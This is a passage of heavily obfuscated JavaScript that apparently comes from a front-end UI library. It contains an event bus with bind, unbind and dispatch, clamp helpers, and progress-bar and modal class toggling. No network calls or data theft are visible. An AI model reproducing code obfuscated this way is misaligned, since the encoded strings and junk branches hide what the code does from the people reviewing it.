_0x4b0756(_0x14ec2e-1014,_0x3871bf,_0x14ec2e-476,_0x2332da-325)}_0x37ff7b(3025,4341,2942,3467)!==_0x5e6c26[_0x596c69(3168,3023,2697,878)]?_0x5e6c26[_0x596c69(5300,5350,3613,2014)](_0x34bdc0,function(_0x17b43b){function _0x1e5fef(_0x36e545,_0x59100c,_0x27c3b0,_0x5e106f){return _0x596c69(_0x36e545-434,_0x5e106f,_0x36e545- -727,_0x5e106f-223)}_0x17b43b[_0x1e5fef(2726,2273,1331,3150)]()}):_0x5e6c26.xNdTN(_0x4ba8e4,_0x540707,_0x1cf194,!1)}function _0x25df24(_0xbd0d47){return _0xbd0d47.timeStamp}function _0x9116a8(_0x314e99){var _0x43ec86={};function _0x3ae85(_0x2834f1,_0x2675f3,_0x5a37b1,_0x2ad6cc){return _0x3c948a(_0x2834f1-130,_0x2675f3-104,_0x5a37b1,_0x2834f1- -593)}_0x43ec86[_0x3ae85(1129,3016,682,-349)]=_0x5e6c26[_0x3ae85(3070,5085,2508,2463)];var _0x311c51=_0x43ec86;function _0x4b1790(_0x4dd665,_0x40fb73,_0x1fa17e,_0x37196a){return _0x4b0756(_0x1fa17e-755,_0x40fb73,_0x1fa17e-250,_0x37196a-184)}if(_0x5e6c26[_0x3ae85(4341,5846,6171,3433)](_0x5e6c26[_0x3ae85(4597,5068,2722,4797)],_0x5e6c26[_0x4b1790(1432,1731,1538,1231)])){if(_0x5e6c26[_0x3ae85(2750,4587,2785,4140)](_0x575089,_0x314e99))return _0x314e99;if(_0x314e99){if(_0x5e6c26[_0x4b1790(2298,1344,1149,815)]===_0x4b1790(1452,2774,1728,3316))return _0x5e6c26[_0x4b1790(785,645,1098,1151)](_0x314e99,"px");if(_0x5e6c26[_0x4b1790(993,937,401,1713)](_0x414109,_0x5c6515)){var _0x245dd2=_0x42f9a5[_0x5e6c26[_0x4b1790(796,3799,1864,2607)](_0x1616c5,_0x5e6c26[_0x4b1790(3148,4916,4076,2144)])]&&_0x47a207[_0x4b1790(3203,4032,2235,1210)][_0x3ae85(3323,3520,4242,1429)](0);_0x3265be=_0x245dd2&&_0x5e6c26[_0x3ae85(1109,-558,2896,88)](_0x2ee4d7,_0x5e6c26.PQfWR(_0x5e6c26[_0x4b1790(1039,3152,1537,583)](_0x25e933,_0x3110d9[_0x3ae85(2385,4029,1451,3775)])[_0x5e6c26[_0x4b1790(-1358,-743,392,-684)](_0x29640e,_0x5e6c26[_0x3ae85(2789,995,1601,2630)])],_0x245dd2))||_0x4968ee[_0x5e6c26[_0x4b1790(574,-150,1800,1994)](_0x4829cd,_0x5e6c26.rUCBk)]&&_0x2df40e.length||_0x3a40bf[_0x3ae85(3016,2647,2382,2748)]*(-7366+2*3684)}}else if(_0x5e6c26[_0x4b1790(3783,3488,4268,4471)](_0x5e6c26[_0x4b1790(4249,1192,2408,1059)],_0x5e6c26[_0x4b1790(2456,1068,2408,3677)])){let _0xa10df8=_0x426d76[_0x4b1790(2915,688,1882,-152)+_0x3ae85(1797,470,3590,2523)](_0x5e6c26[_0x3ae85(3947,1913,2794,1926)]);_0xa10df8&&_0xa10df8[_0x3ae85(1685,2477,2220,2305)]()}else return""}else this[_0x3ae85(2172,4192,357,3228)+_0x4b1790(729,65,2070,2665)].classList[_0x3ae85(3337,1595,2196,3870)](_0x311c51[_0x3ae85(1129,1470,2708,2667)])}var _0x5617bb=_0x4b0756(2104,508,1403,3651),_0x203728=_0x5e6c26[_0x4b0756(-178,-595,-1159,1556)](_0x5e6c26.VKtVw,_0x5617bb);function _0x520604(_0x9cd1dc,_0x747569){function _0x3c9484(_0x53da83,_0x3bf457,_0x500bb6,_0x15db83){return _0x3c948a(_0x53da83-368,_0x3bf457-460,_0x500bb6,_0x3bf457- -1836)}function _0xb462b8(_0x29d016,_0x50fe6f,_0x5e7601,_0x20c8b1){return _0x3c948a(_0x29d016-51,_0x50fe6f-371,_0x5e7601,_0x29d016- -211)}if(_0x5e6c26.zXnvE(_0x5e6c26[_0x3c9484(2611,3565,4056,3581)],_0x3c9484(-705,-6,983,1251))){if(!_0x9cd1dc)throw Error(_0x5e6c26.ocNsF(_0x5e6c26[_0x3c9484(1263,521,1724,2220)](_0x5e6c26[_0x3c9484(71,-271,-498,-1897)]("[",_0x5617bb),"] "),_0x5e6c26[_0x3c9484(2588,550,2482,-562)](_0x747569,"")))}else _0x19d8c6?_0x14f036(_0x13b003,_0x84be8e):_0x5e6c26[_0x3c9484(540,1250,-618,369)](_0x28fdf2,_0x44fc6b,_0x529c1e(_0x31d9e7))}var _0x50e0c5=Math.min,_0x25f645=Math.max,_0x227287=Math[_0x4b0756(388,-852,-1045,2280)],_0x3e3d4d=Math[_0x3c948a(4704,3953,3644,4706)],_0x4d253a=Math[_0x4b0756(2638,4391,735,1492)];function _0x1cf706(_0x2d5e0b,_0x1e635f,_0x54559c){var _0x29ef05={dNIkA:function(_0x5478fb,_0x87b99){return _0x5e6c26.qRUYY(_0x5478fb,_0x87b99)}};function _0x5b1229(_0x2eab44,_0x3fd512,_0x315828,_0xc870d){return _0x3c948a(_0x2eab44-452,_0x3fd512-350,_0x2eab44,_0xc870d- -1229)}function _0x348042(_0x21f2d7,_0xa500b,_0x32c5d9,_0x8a5568){return _0x3c948a(_0x21f2d7-148,_0xa500b-104,_0x32c5d9,_0x8a5568- -1702)}return _0x5e6c26[_0x5b1229(1028,3214,2486,2046)](_0x5e6c26[_0x348042(-1651,-431,-54,-52)],_0x5e6c26.Nzfdy)?_0x5e6c26[_0x5b1229(5027,3281,5150,3820)](_0x5e6c26[_0x5b1229(-1251,-1334,-1206,177)](_0x4d253a,_0x5e6c26[_0x5b1229(-387,983,2094,1250)](_0x2d5e0b,_0x1e635f)),_0x54559c):(_0x5ab17a[_0x5b1229(3715,865,656,2652)][_0x5b1229(2675,4688,4837,4075)](_0x4c4b1d,_0x29ef05[_0x5b1229(1070,768,52,406)](_0x1193be,_0x1cfebe)),_0x5b2060)}function _0x3e10ca(_0x4e42cd,_0x57d02a,_0x1c7d12,_0x555a1c){var _0x3eabc7=_0x5e6c26[_0x59a758(1012,3521,1892,1158)](_0x50e0c5,_0x57d02a,_0x1c7d12);function _0x2e3a61(_0x30710a,_0x4cbb8f,_0x573700,_0x43af07){return _0x4b0756(_0x573700-65,_0x30710a,_0x573700-453,_0x43af07-284)}var _0x29921e=_0x5e6c26[_0x2e3a61(3277,1981,2134,2546)](_0x25f645,_0x57d02a,_0x1c7d12);function _0x59a758(_0x1101fc,_0x32a73f,_0x301f24,_0x361e2f){return _0x4b0756(_0x301f24- -132,_0x1101fc,_0x301f24-14,_0x361e2f-112)}return _0x555a1c?_0x3eabc7<_0x4e42cd&&_0x4e42cd<_0x29921e:_0x5e6c26[_0x59a758(3793,1422,3219,4451)](_0x3eabc7,_0x4e42cd)&&_0x4e42cd<=_0x29921e}function _0x43b199(_0x2b2e65,_0x25760e,_0x576513){var _0x424df=_0x50e0c5(_0x25760e,_0x576513),_0x1bed6c=_0x25f645(_0x25760e,_0x576513);function _0x238dad(_0x108ccd,_0x4d18cc,_0xf46164,_0x50a8dd){return _0x4b0756(_0x50a8dd-626,_0x4d18cc,_0xf46164-65,_0x50a8dd-262)}function _0x5d135d(_0x52d556,_0x236b07,_0x19e448,_0x199b50){return _0x3c948a(_0x52d556-306,_0x236b07-433,_0x199b50,_0x52d556- -1181)}return _0x5e6c26[_0x5d135d(2980,1686,2761,3886)](_0x50e0c5,_0x5e6c26[_0x5d135d(3423,4913,3619,3078)](_0x25f645,_0x424df,_0x2b2e65),_0x1bed6c)}function _0x38c943(_0x2f4ee1){function _0x1fd3cd(_0x1403c1,_0x36b824,_0x30636c,_0x4e9e00){return _0x4b0756(_0x30636c-1390,_0x1403c1,_0x30636c-58,_0x4e9e00-491)}return _0x5e6c26.TQDmz(+_0x5e6c26[_0x1fd3cd(3200,5697,4532,6343)](_0x2f4ee1,-1*-2439+4833+-7272),+_0x5e6c26.fHkSr(_0x2f4ee1,13044+-2174*6))}function _0xf58bd8(_0xab70c2,_0x45b0f6){function _0x258948(_0x37c5e3,_0x54a7af,_0x5a6bc0,_0x364377){return _0x3c948a(_0x37c5e3-289,_0x54a7af-345,_0x5a6bc0,_0x37c5e3- -1454)}function _0x58bbd9(_0x28574d,_0x44c7be,_0x347b76,_0x260672){return _0x4b0756(_0x28574d- -106,_0x260672,_0x347b76-440,_0x260672-453)}if(_0x5e6c26.OyiCT(_0x5e6c26.HxWTJ,_0x5e6c26[_0x58bbd9(778,-441,615,2447)]))return _0x5e6c26[_0x258948(1170,220,3031,2783)](_0x2c9fd3,_0x45b0f6,function(_0x5c6b24){function _0x469a34(_0x532198,_0x31ce8f,_0x2aec9a,_0x16a597){return _0x258948(_0x2aec9a- -431,_0x31ce8f-439,_0x31ce8f,_0x16a597-439)}_0xab70c2=_0xab70c2[_0x469a34(2365,1023,2423,1364)]("%s",""+_0x5c6b24)}),_0xab70c2;_0x32a7b2.destroy()}function _0x41cf5b(_0x502491){function _0x2da000(_0x30dfba,_0x38a526,_0xaf9d4d,_0x467938){return _0x4b0756(_0x467938-60,_0x30dfba,_0xaf9d4d-44,_0x467938-415)}function _0x1fa9bc(_0x1e37c1,_0x538d63,_0x2a2bd4,_0x5a6b36){return _0x4b0756(_0x5a6b36-1578,_0x2a2bd4,_0x2a2bd4-189,_0x5a6b36-202)}return _0x5e6c26[_0x2da000(1266,724,2491,1641)](_0x502491,-4*640+-5170+-18*-430)?_0x5e6c26[_0x1fa9bc(1611,1566,2514,2166)]("0",_0x502491):_0x5e6c26[_0x1fa9bc(361,2617,1625,1422)]("",_0x502491)}var _0x1d7acb={};function _0x5c616c(){function _0x28d633(_0x339c60,_0x138fd4,_0x17de2a,_0x47093a){return _0x3c948a(_0x339c60-349,_0x138fd4-96,_0x339c60,_0x17de2a- -1695)}var _0x38b195={cLXbY:_0x5e6c26.EFqaw,kdeDz:_0x5869e7(1095,3004,3986,2448),GZPlD:function(_0x290de8,_0x12c6db,_0x3ddb3f){function _0x4fed36(_0x30b1a5,_0x4c33c7,_0x26095f,_0x35ab82){return _0x5869e7(_0x30b1a5-254,_0x26095f,_0x26095f-318,_0x4c33c7-1603)}return _0x5e6c26[_0x4fed36(5372,4434,6011,5249)](_0x290de8,_0x12c6db,_0x3ddb3f)},dMGEh:function(_0x269242){return _0x5e6c26.MCmSS(_0x269242)},raVuZ:"NKKvF",AIsGF:function(_0x4ba0df,_0x37149e,_0x5455fb){function _0x268350(_0x16d4af,_0x2c8fa1,_0x3faae3,_0x5f13fd){return _0x5869e7(_0x16d4af-194,_0x5f13fd,_0x3faae3-292,_0x2c8fa1- -33)}return _0x5e6c26[_0x268350(2736,2912,3247,1684)](_0x4ba0df,_0x37149e,_0x5455fb)},kRMMS:function(_0x5e8ed2,_0x44a060){return _0x5e6c26.PxQXB(_0x5e8ed2,_0x44a060)},LYcKf:_0x5e6c26.ZMuqs,LCXeP:function(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2){return _0x5e6c26.lGPoJ(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2)},mKnWb:_0x5869e7(1247,2414,2498,618),eUbYg:_0x5e6c26[_0x28d633(3030,2410,3730,2650)],kirat:_0x28d633(1715,2566,2378,1427),FlMUn:function(_0x303419,_0x2689a9){function _0x1ca67e(_0x7be084,_0x483547,_0x9d4e97,_0x570ebd){return _0x28d633(_0x7be084,_0x483547-54,_0x9d4e97-690,_0x570ebd-136)}return _0x5e6c26[_0x1ca67e(2132,1380,420,-370)](_0x303419,_0x2689a9)},bbYVJ:_0x5e6c26.iZpQX,amITk:_0x5e6c26[_0x5869e7(-1177,-1315,-669,146)],zjYOL:function(_0x300f40,_0x5612b2,_0xebf829,_0x38c80f){return _0x300f40(_0x5612b2,_0xebf829,_0x38c80f)},dBcdd:function(_0x111a23,_0x5e1444){function _0x26494c(_0x4d8d40,_0xe17444,_0x30714e,_0x2cbd37){return _0x28d633(_0x30714e,_0xe17444-124,_0x4d8d40-1407,_0x2cbd37-137)}return _0x5e6c26[_0x26494c(1740,1571,275,2983)](_0x111a23,_0x5e1444)},BbDzg:function(_0x481976,_0xec3710){return _0x481976==_0xec3710},IRYfU:function(_0x552f35,_0x4efa4e){return _0x552f35!==_0x4efa4e},wdatS:_0x5869e7(410,3149,545,1848),YHrmp:_0x5e6c26[_0x28d633(2062,-496,792,1836)]},_0x3f2f81=[];function _0x5869e7(_0x55e4a4,_0x4e7743,_0x21d4ad,_0x5d3fe8){return _0x4b0756(_0x5d3fe8- -4,_0x4e7743,_0x21d4ad-412,_0x5d3fe8-138)}function _0x1a04cd(_0x445516,_0x5aa8e7,_0x49e6c7){var _0x2bd2b7={plQzt:function(_0x5d9650){return _0x38b195.dMGEh(_0x5d9650)}};function _0x42d6a7(_0x183123,_0x13f348,_0x5ad124,_0xe505d5){return _0x28d633(_0x13f348,_0x13f348-489,_0xe505d5-306,_0xe505d5-401)}_0x38b195.raVuZ!==_0x38b195.raVuZ?_0x2bd2b7[_0x42d6a7(1376,3071,858,1799)](_0x12188d):_0x38b195.AIsGF(_0x2c9fd3,_0x445516,function(_0x3abf1c){var _0x332709={};_0x332709[_0x24a5b7(700,-317,1573,2607)]=_0x38b195[_0x535195(2209,1127,2922,1818)];function _0x535195(_0x1f3fdf,_0x535533,_0x25bd1c,_0x3218cb){return _0x42d6a7(_0x1f3fdf-345,_0x3218cb,_0x25bd1c-346,_0x1f3fdf-149)}_0x332709[_0x24a5b7(2225,1257,2018,2850)]=_0x38b195[_0x535195(3475,3772,2166,2955)];var _0x2483c6=_0x332709;function _0x24a5b7(_0x2fbe74,_0x20e33f,_0x8db52e,_0x349171){return _0x42d6a7(_0x2fbe74-69,_0x349171,_0x8db52e-126,_0x8db52e-1194)}_0x3abf1c&&_0x38b195[_0x24a5b7(4617,5381,5036,5972)](_0x2c9fd3,_0x5aa8e7,function(_0x499527){function _0x40331(_0xe8fdba,_0x50e885,_0x53ea05,_0x3ed929){return _0x535195(_0xe8fdba-164,_0x50e885-350,_0x53ea05-295,_0x53ea05)}_0x499527[_0x40331(4328,2896,6082,5083)](" ").forEach(function(_0x278e9f){function _0x569d86(_0x358d69,_0x181426,_0x35b87e,_0x151056){return _0x40331(_0x181426- -112,_0x181426-374,_0x35b87e,_0x151056-311)}var _0x38b407={};_0x38b407[_0x569d86(4560,3806,2495,2514)]=_0x2483c6[_0x569d86(1936,580,-1338,1297)];function _0x123bc(_0x542700,_0x242c88,_0x497c31,_0x1a7686){return _0x40331(_0x1a7686- -430,_0x242c88-29,_0x242c88,_0x1a7686-471)}_0x38b407[_0x569d86(3900,2006,3636,2897)]=_0x123bc(2440,560,2855,1765)+"ng";var _0xb7a01b=_0x38b407;if(_0x2483c6.ylqbg!=="xHxHb")_0x5f195a[_0x569d86(2946,3783,5781,4250)+_0x569d86(1658,1462,2650,1937)](_0xb7a01b[_0x569d86(3014,3806,3241,5446)]),_0x2d63b9[_0x569d86(-69,1655,7,2576)].remove(_0xb7a01b[_0x123bc(1809,987,154,1688)]);else{var _0x387deb=_0x278e9f[_0x123bc(5135,5146,2022,3898)](".");_0x49e6c7(_0x3abf1c,_0x387deb[-2179+1*7261+-5082],_0x387deb[-719*2+2093+-654])}})})})}return{bind:function(_0x641ae5,_0x511ab8,_0x3f4866,_0x2a2302){var _0x1228ff={QlVPe:function(_0x2a31ca,_0x6b78f6){return _0x38b195.kRMMS(_0x2a31ca,_0x6b78f6)},sOfnw:_0x13f404(-1927,-308,-922,-518)+_0x13f404(323,-179,875,-1416)+_0x367d57(3591,2906,3607,3197)+_0x13f404(1453,2485,2411,4212),alxMF:_0x367d57(-528,133,1094,818),YrQYd:_0x38b195[_0x367d57(2446,3597,3035,2032)],QaWny:function(_0x25236c,_0x3cfa8f){return _0x25236c in _0x3cfa8f},fUVcZ:_0x367d57(3688,1161,2305,939)+_0x367d57(4933,3762,3579,3924)};function _0x13f404(_0x1f2421,_0xf45fa5,_0x217460,_0x23358e){return _0x5869e7(_0x1f2421-155,_0x23358e,_0x217460-343,_0xf45fa5-18)}function _0x367d57(_0x5c4f62,_0x997fa5,_0x5f3fe6,_0x55333a){return _0x28d633(_0x5c4f62,_0x997fa5-209,_0x5f3fe6- -70,_0x55333a-358)}_0x38b195[_0x367d57(1651,-472,368,-539)](_0x1a04cd,_0x641ae5,_0x511ab8,function(_0x10866b,_0x412fa0,_0xd47f7c){function _0x1e95b7(_0x3b3116,_0x56d174,_0x120ab3,_0xcfc642){return _0x13f404(_0x3b3116-195,_0x3b3116-1223,_0x120ab3-51,_0x120ab3)}function _0x334a65(_0xb378f3,_0xe2921d,_0x38ba85,_0x3bd781){return _0x13f404(_0xb378f3-239,_0xe2921d-1006,_0x38ba85-429,_0x38ba85)}if(_0x1228ff[_0x1e95b7(3910,3710,2553,5486)]===_0x1228ff[_0x334a65(2398,2428,2682,3139)])_0x3a06e8.classList[_0x334a65(4149,2988,1581,3881)](_0x1e95b7(915,2076,366,2097)+"y__progres"+_0x334a65(3790,2316,3285,3799)+"tive"),_0x1228ff[_0x1e95b7(1516,3026,1427,480)](_0x5b9cb9,this[_0x334a65(3618,2710,3891,2495)+"x"])&&_0x225dbf.classList.add(_0x1228ff[_0x334a65(2972,1106,244,-456)]);else{var _0x19c093=_0x1228ff[_0x1e95b7(1288,712,1069,614)](_0x1228ff.fUVcZ,_0x10866b),_0x490a3=_0x19c093?_0x10866b[_0x334a65(4195,4430,5842,5463)+_0x1e95b7(4823,5310,6348,3973)][_0x334a65(3577,3276,3578,1584)](_0x10866b,_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b[_0x334a65(5429,4470,4932,5314)+"ener"].bind(_0x10866b,_0x3f4866);_0x19c093?_0x10866b[_0x334a65(1910,3321,4398,1863)+"stener"](_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b.addListener(_0x3f4866),_0x3f2f81[_0x334a65(3094,3132,1765,4639)]([_0x10866b,_0x412fa0,_0xd47f7c,_0x3f4866,_0x490a3])}})},unbind:function(_0x43a90e,_0xfd8573,_0x25c13e){function _0x478073(_0x5f164c,_0x2212db,_0x12ceef,_0x23dd19){return _0x28d633(_0x12ceef,_0x2212db-313,_0x23dd19-920,_0x23dd19-424)}function _0x27086e(_0x56209a,_0x5a6a0e,_0x2a1ab6,_0xa93407){return _0x5869e7(_0x56209a-35,_0x2a1ab6,_0x2a1ab6-9,_0x5a6a0e- -7)}var _0x2ceaef={sHtXF:_0x38b195[_0x27086e(2466,2261,3058,3232)],zDvwk:function(_0x1d0d8e,_0xbad990){function _0x2e9ed6(_0x5f0330,_0x418ee9,_0x35da24,_0xd94acf){return _0x27086e(_0x5f0330-213,_0x5f0330-343,_0xd94acf,_0xd94acf-398)}return _0x38b195[_0x2e9ed6(1096,1399,1898,713)](_0x1d0d8e,_0xbad990)},AuHXb:_0x38b195[_0x27086e(-1136,-127,-868,783)]};_0x38b195[_0x478073(3241,221,495,1758)]("UTlsF",_0x38b195[_0x27086e(2913,2945,4844,4924)])?_0x38b195.zjYOL(_0x1a04cd,_0x43a90e,_0xfd8573,function(_0x590d3d,_0x2d3640,_0x41c3d1){var _0x3aa8bc={qXlsh:_0x2ceaef[_0x39d990(5230,2733,3661,3405)],pQrph:function(_0x27b657,_0x2748cc){function _0x37dc2b(_0x12b8ab,_0x159891,_0x4359df,_0x40860d){return _0x39d990(_0x12b8ab-436,_0x4359df,_0x40860d- -1024,_0x40860d-50)}return _0x2ceaef[_0x37dc2b(2374,3907,4225,2662)](_0x27b657,_0x2748cc)},YbxFO:_0x2ceaef[_0x14b02b(1036,4006,1954,2767)],GvPBa:function(_0x36f593,_0x303d03){return _0x36f593!==_0x303d03}};function _0x39d990(_0x21d70a,_0x56aabb,_0x18a923,_0x2e0268){return _0x478073(_0x21d70a-417,_0x56aabb-46,_0x56aabb,_0x18a923-329)}function _0x14b02b(_0x35566f,_0x3cbb5f,_0x47196a,_0x5b386f){return _0x27086e(_0x35566f-67,_0x5b386f-1017,_0x3cbb5f,_0x5b386f-318)}_0x3f2f81=_0x3f2f81[_0x14b02b(3411,3244,2745,4571)](function(_0x20b343){var _0x22e668={};function _0x5b2294(_0x114a57,_0x2ecd90,_0x583685,_0x2fab67){return _0x14b02b(_0x114a57-66,_0x114a57,_0x583685-461,_0x583685- -576)}_0x22e668[_0x1bb234(2374,3221,5053,2830)]=_0x3aa8bc[_0x5b2294(4200,5014,3292,5286)];var _0x2bf6e8=_0x22e668;function _0x1bb234(_0xacc105,_0x48e3fa,_0x352ba0,_0x476e56){return _0x14b02b(_0xacc105-204,_0x352ba0,_0x352ba0-290,_0x48e3fa-115)}if(_0x3aa8bc[_0x5b2294(-139,2140,864,1751)](_0x1bb234(89,1218,262,-201),_0x3aa8bc.YbxFO))return _0x3aa8bc[_0x1bb234(2042,1555,1530,1462)](_0x20b343[1*-8948+-1697+-10645*-1],_0x590d3d)||_0x3aa8bc.GvPBa(_0x20b343[13153+-1096*12],_0x2d3640)||_0x3aa8bc.GvPBa(_0x20b343[4797+1*5653+-10448],_0x41c3d1)||!!_0x25c13e&&_0x20b343[1355*-1+-2384+-2*-1871]!==_0x25c13e||(_0x20b343[-1*-5784+7321+4367*-3](),!1);_0xde214d[_0x1bb234(4967,3422,4943,5239)+_0x1bb234(5604,4696,4918,4569)](_0x2bf6e8[_0x1bb234(5253,3221,4957,2918)],this.openModal.bind(this))})}):(_0x4b6235["querySelec"+_0x27086e(-339,610,2155,260)](_0x38b195[_0x478073(3562,2485,1764,3380)])[_0x27086e(4284,3579,2330,3759)]=!0,_0xecf6e0[_0x478073(2603,1484,51,2068)][_0x27086e(3178,2150,1144,838)](_0x38b195[_0x27086e(943,1050,1815,1222)]))},dispatch:function(_0x41a7c9,_0x213ea9,_0x3c3b54){function _0x2b931e(_0x1f903b,_0xeaf4d2,_0x3768a8,_0x153dff){return _0x28d633(_0x1f903b,_0xeaf4d2-488,_0xeaf4d2- -275,_0x153dff-268)}function _0x3573da(_0xc02363,_0x28b0f8,_0x1df919,_0x4cd7b0){return _0x5869e7(_0xc02363-394,_0xc02363,_0x1df919-63,_0x1df919- -70)}var _0x18b6fc;if(_0x38b195[_0x3573da(1483,3222,2199,3905)](typeof CustomEvent,_0x3573da(1035,1204,2784,3700))){var _0x559f87={};_0x559f87.bubbles=!0,_0x559f87[_0x3573da(3051,2492,2139,2552)]=_0x3c3b54,_0x18b6fc=new CustomEvent(_0x213ea9,_0x559f87)}else _0x38b195[_0x3573da(2317,-239,881,2130)](_0x2b931e(1040,-245,-472,678),_0x38b195[_0x2b931e(122,326,-90,893)])?(_0x18b6fc=document.createEvent(_0x38b195.YHrmp))[_0x2b931e(3675,2598,3608,613)+_0x2b931e(-1615,-203,-1599,1703)](_0x213ea9,!0,!1,_0x3c3b54):(_0x38b195.zjYOL(_0x12b915,_0x2fcafb,_0x378db7,_0x280e69),_0x156665?(_0x413246(_0x2ecde5,_0x118c7f),_0x5e16b9[_0x2b931e(2635,2768,2450,4199)]()):(_0x38b195[_0x2b931e(2328,2354,3530,1618)](_0x55fd17,_0x1103b3),_0x539f05[_0x3573da(3292,3956,2839,1682)]()));return _0x41a7c9[_0x2b931e(2534,1708,2402,3286)+_0x3573da(2684,2466,3037,3641)](_0x18b6fc),_0x18b6fc},destroy:function(){function _0xd732f0(_0x423eb0,_0x2c2473,_0x1455b6,_0x1e46c9){return _0x5869e7(_0x423eb0-346,_0x1e46c9,_0x1455b6-80,_0x423eb0-12)}_0x3f2f81[_0xd732f0(2183,2907,2046,3265)](function(_0x53a26e){_0x53a26e[4]()}),_0x5e6c26.hhEyN(_0x2f2106,_0x3f2f81)}}}var _0x52061f=_0x3c948a(5395,3903,5093,3544),_0xbbc54f=_0x5e6c26[_0x4b0756(3357,5328,5058,3283)],_0x56feeb=_0x5e6c26[_0x4b0756(1880,533,3531,2014)],_0x752d4a=_0x5e6c26[_0x3c948a(2143,2917,4748,3893)],_0x411485=_0x5e6c26[_0x4b0756(1027,873,2389,338)],_0x211a30=_0x5e6c26.eVRxX,_0x4f7ceb=_0x5e6c26[_0x3c948a(1598,1690,4051,3146)],_0x5e7201=_0x5e6c26[_0x4b0756(1182,2311,-281,1725)],_0x5c58a2=_0x5e6c26[_0x4b0756(171,2005,1660,-1810)],_0x10dde8=_0x5e6c26.fewJI,_0xe3ce98=_0x5e6c26[_0x4b0756(2594,1420,2344,2447)],_0x240a2f=_0x5e6c26[_0x3c948a(5050,5177,3219,4113)],_0x2c38e8=_0x4b0756(1517,1386,2591,2874)+":mounted",_0x4d2e6e=_0x3c948a(4613,3272,4835,5138)+_0x4b0756(3084,4316,2108,2119),_0xf7d0d5=_0x5e6c26[_0x4b0756(1065,2254,1019,2490)],_0x48570c=_0x3c948a(3318,3001,5405,4160)+_0x3c948a(4060,4224,1070,3026);function _0x37d20e(_0x2be6d8){var _0x5f1fd9={GyKbL:_0x5e6c26[_0x48071a(-1029,1195,1653,724)],vpxZe:_0x5e6c26[_0x48071a(-678,-24,-901,-203)],kgxhN:function(_0x5e8e7d,_0x1e88b6){function _0x2f5d70(_0x55e99c,_0x266db0,_0x520de5,_0xf9db1d){return _0x10e640(_0xf9db1d,_0x266db0-346,_0x520de5- -437,_0xf9db1d-345)}return _0x5e6c26[_0x2f5d70(2401,-895,963,1766)](_0x5e8e7d,_0x1e88b6)},stYQw:_0x5e6c26[_0x48071a(927,-338,-627,-322)],gIWYZ:_0x5e6c26[_0x10e640(2949,2873,2488,1500)],cyLYY:function(_0x20a979,_0x3a7721){function _0x1f1fdd(_0x6305cd,_0x2fde38,_0x23c98b,_0xb38953){return _0x48071a(_0x6305cd-70,_0x2fde38-452,_0x2fde38,_0x6305cd- -34)}return _0x5e6c26[_0x1f1fdd(1909,212,814,1150)](_0x20a979,_0x3a7721)},CSpgm:function(_0x27c8ca,_0x26fcf8){function _0x318bbb(_0x5ae69c,_0x299303,_0x2cf45d,_0x3c7836){return _0x10e640(_0x5ae69c,_0x299303-312,_0x3c7836- -55,_0x3c7836-183)}return _0x5e6c26[_0x318bbb(1826,4765,3630,3630)](_0x27c8ca,_0x26fcf8)}},_0x25d148=_0x2be6d8?_0x2be6d8[_0x48071a(1629,3901,1474,1952)][_0x10e640(3142,2861,4844,2839)]:document[_0x10e640(4056,3303,3506,1673)+_0x48071a(2778,477,382,2125)+"nt"](),_0x7827f0=_0x5e6c26[_0x48071a(-965,-1345,1720,-169)](_0x5c616c);_0x2be6d8&&(_0x5e6c26[_0x10e640(2036,5435,4005,5525)](_0x5e6c26.xYFUy,_0x5e6c26.QzERj)?_0x2be6d8.event.on(_0x240a2f,_0x7827f0[_0x10e640(5258,6059,4971,3626)]):(_0x2bb3af=!1,_0x4cb1a3.classList[_0x48071a(63,683,1931,2081)](_0x10e640(3750,5063,3943,4298)+_0x48071a(480,-83,2492,1841)),_0x30c75e&&_0x41ff84[_0x10e640(4371,1116,2818,1302)][_0x48071a(397,652,2773,1888)](_0x5f1fd9[_0x10e640(3548,5250,3267,3517)])));function _0x10e640(_0x36c40c,_0x3a0d4e,_0x19cdbc,_0x4a1f15){return _0x4b0756(_0x19cdbc-1744,_0x36c40c,_0x19cdbc-205,_0x4a1f15-412)}function _0x48071a(_0x4c98af,_0x26008e,_0x2a9d9f,_0x4cf4b9){return _0x3c948a(_0x4c98af-422,_0x26008e-158,_0x2a9d9f,_0x4cf4b9- -1849)}return _0x141a69(_0x7827f0,{bus:_0x25d148,on:function(_0x4cbb17,_0x592760){function _0x3ae79b(_0xf774e6,_0x1c36e5,_0x75b296,_0x3d9dc4){return _0x48071a(_0xf774e6-454,_0x1c36e5-2,_0x1c36e5,_0xf774e6- -51)}var _0xd135af={GURmf:_0x5f1fd9.vpxZe,kgjhz:function(_0x4ca02f,_0x3d91e0){function _0x1f8d10(_0x1b4161,_0x4d03c8,_0x3e8ab3,_0x4ecadb){return _0x1d57(_0x3e8ab3-521,_0x4ecadb)}return _0x5f1fd9[_0x1f8d10(5605,2861,3718,3216)](_0x4ca02f,_0x3d91e0)},IZucg:_0x5f1fd9.stYQw,OBuly:_0x5f1fd9[_0x3ae79b(-517,-281,933,-1719)],yYIoU:function(_0x35945d,_0x43fccc){function _0x58f628(_0x46a376,_0x2a7c36,_0x20ceb2,_0x28d664){return _0x3ae79b(_0x46a376-1867,_0x28d664,_0x20ceb2-97,_0x28d664-354)}return _0x5f1fd9[_0x58f628(3405,1833,3532,3176)](_0x35945d,_0x43fccc)}};function _0x2f66f7(_0x1a1ec0,_0xbe0bac,_0x160ba3,_0x950426){return _0x10e640(_0x1a1ec0,_0xbe0bac-403,_0x950426- -1915,_0x950426-25)}_0x7827f0.bind(_0x25d148,_0x5f1fd9[_0x3ae79b(2234,616,3115,4060)](_0x328b84,_0x4cbb17).join(" "),function(_0x3f8c4e){function _0x2b4aef(_0x489bd3,_0xac2b43,_0x25b884,_0x1a7eb1){return _0x2f66f7(_0x489bd3,_0xac2b43-74,_0x25b884-409,_0x1a7eb1-1348)}function _0x294aae(_0x21479f,_0x3d3e86,_0x5580e7,_0x53f051){return 